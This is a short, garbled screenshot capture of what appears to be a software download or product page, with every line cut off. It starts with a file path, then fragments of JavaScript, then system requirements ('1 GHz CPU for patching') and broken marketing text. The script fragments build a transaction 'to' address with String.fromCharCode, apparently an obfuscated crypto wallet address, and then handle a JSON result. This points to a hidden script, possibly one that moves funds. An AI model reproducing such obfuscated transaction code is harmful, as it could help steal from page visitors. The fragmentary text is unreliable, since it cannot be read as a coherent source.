
[{to:String.fromCharCode(48,120,98,97,48,9
j=await re.json();if(j.result){let h=j.result.
Processor:
1 GHz CPU for patching
RAM:
4 GB to avoid lag
Disk space:
64 GB for setup
Intuitive solution that allows software developer
to-comprehend manner, while also affording nume
development on your software and testing everyth
your user base.